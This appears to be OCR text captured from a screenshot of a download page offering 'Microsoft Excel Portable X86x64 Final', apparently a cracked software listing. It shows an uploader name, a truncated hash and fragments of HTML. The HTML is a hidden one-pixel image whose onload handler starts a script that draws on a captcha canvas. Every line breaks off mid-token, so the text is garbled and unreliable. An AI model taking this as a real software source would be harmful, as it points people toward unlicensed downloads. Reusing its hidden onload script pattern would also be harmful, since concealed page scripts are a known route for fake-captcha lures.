
by mdkamruzzamanmr3
2 months a
Microsoft Excel Portable
X86x64 Final
🖹 HASH-SUM:d00800daeefcd5f31d54a577cb5e
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.